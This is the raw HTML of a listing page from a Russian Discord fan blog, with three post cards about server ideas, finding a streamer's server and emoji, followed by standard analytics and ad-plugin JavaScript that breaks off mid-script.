                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://discordik.ru/instrukcii/idei-dlya-servera-diskord/" rel="bookmark" itemprop="url"><span itemprop="headline">Крутые идеи для создания сервера в Дискорде</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Дискорд- это популярный мессенджер, в котором можно обмениваться текстовыми и голосовыми сообщениями. В программе	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Artur"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://discordik.ru/instrukcii/idei-dlya-servera-diskord/" content="Крутые идеи для создания сервера в Дискорде">
	<meta itemprop="dateModified" content="2021-02-15">
	<meta itemprop="datePublished" content="2021-02-15T18:13:02+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></div><meta itemprop="name" content="Discord"><meta itemprop="telephone" content="Discord"><meta itemprop="address" content="https://discordik.ru"></div>    
</div><!-- #post-## -->
<div id="post-3369" class="post-card post-3369 post type-post status-publish format-standard has-post-thumbnail  category-servera-i-kanaly" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://discordik.ru/servera-i-kanaly/bratishkina/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/diskord-bratishkina-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Сервера и каналы</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://discordik.ru/servera-i-kanaly/bratishkina/" rel="bookmark" itemprop="url"><span itemprop="headline">Как в Дискорде найти сервер Братишкина</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Каждый уважающий себя фанат Братишкина рано или поздно захочет вступить во все группы с	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Artur"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://discordik.ru/servera-i-kanaly/bratishkina/" content="Как в Дискорде найти сервер Братишкина">
	<meta itemprop="dateModified" content="2021-02-15">
	<meta itemprop="datePublished" content="2021-02-15T18:05:30+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></div><meta itemprop="name" content="Discord"><meta itemprop="telephone" content="Discord"><meta itemprop="address" content="https://discordik.ru"></div>    
</div><!-- #post-## -->
<div id="post-3330" class="post-card post-3330 post type-post status-publish format-standard has-post-thumbnail  category-oformlenie" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://discordik.ru/oformlenie/ehmodzi-dlya-diskorda/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/ehmodzi-dlya-diskorda-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Оформление</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://discordik.ru/oformlenie/ehmodzi-dlya-diskorda/" rel="bookmark" itemprop="url"><span itemprop="headline">Самые лучшие эмодзи и смайлы в Discord</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Эмодзи для программного обеспечения Дискорд рассчитаны на добавление в тематические чаты для последующего использования	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Artur"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://discordik.ru/oformlenie/ehmodzi-dlya-diskorda/" content="Самые лучшие эмодзи и смайлы в Discord">
	<meta itemprop="dateModified" content="2021-02-15">
	<meta itemprop="datePublished" content="2021-02-15T17:57:50+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></div><meta itemprop="name" content="Discord"><meta itemprop="telephone" content="Discord"><meta itemprop="address" content="https://discordik.ru"></div>    
</div><!-- #post-## -->
</div>
            
	<nav class="navigation pagination">
		<div class="screen-reader-text">Навигация по записям</div>
		<div class="nav-links"><a class="prev page-numbers" href="https://discordik.ru/">Назад</a>
<a class="page-numbers" href="https://discordik.ru/">1</a>
<span aria-current="page" class="page-numbers current">2</span>
<a class="page-numbers" href="https://discordik.ru/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://discordik.ru/page/41/">41</a>
<a class="next page-numbers" href="https://discordik.ru/page/3/">Далее</a></div>
	</nav>
            

        
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Discord
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71518777, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71518777" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script  src='https://discordik.ru/wp-content/themes/root/js/swiper.min.js?ver=3.0.0' id='root-swiper-js'></script>
<script  src='https://discordik.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/discordik.ru\/wp-admin\/admin-ajax.php","nonce":"32e2ed299d"};
/* ]]> */
</script>
<script  src='https://discordik.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0' id='root-scripts-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-2"]}];
/* ]]> */
</script>
<script  src='https://discordik.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script  src='https://discordik.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 